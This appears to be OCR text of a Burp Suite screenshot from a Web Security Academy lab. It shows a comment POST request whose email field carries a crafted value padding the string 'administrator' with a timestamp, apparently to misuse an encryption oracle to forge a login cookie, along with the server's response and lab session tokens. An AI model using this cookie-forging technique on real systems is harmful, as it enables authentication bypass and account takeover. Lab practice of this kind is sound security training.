 Request
Pretty Raw Hex \n
1 POST /post/comment HTTP/2
2 Host:
0a8d00f10474d59c81ca0cd900760063.web-security-academy.net
3 Cookie: notification=
bRmw%2bImnDFvvwECQSiG1J0hv38qFlJnUqVp8kyDR86sD9ThzYh46%2f5K
t%2fwFb4BLcgmPL9U1oQOv3%2bjppjEJYtA%3d%3d; session=
4oa2kblsdzJRL4V5xqs8xByDSdxTjQU1; stay-logged-in=
WjzPBSZbQfvrgjNu7Ho86xwf23tq3GzgsjuDsabU30Q%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 123
10 Origin:
https://0a8d00f10474d59c81ca0cd900760063.web-security-acade
my.net
11 Referer:
https://0a8d00f10474d59c81ca0cd900760063.web-security-acade
my.net/post?postId=7
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=6e6qd4FqN53jg4fp6iX4ffOhhnfUE3gN&postId=7&comment=test
&name=test&email=999999999administrator%3A1683624342146&
website=
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /post?postId=7
3 Set-Cookie: notification=
bRmw%2bImnDFvvwECQSiG1J8dfoUcrqKgkyQfr8wfI1J9bRCG%2bSLSO6HP
tXsMPhzuBQTkxD8oSxM2l3LhRCdZ3IQ%3d%3d; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search... 0 matches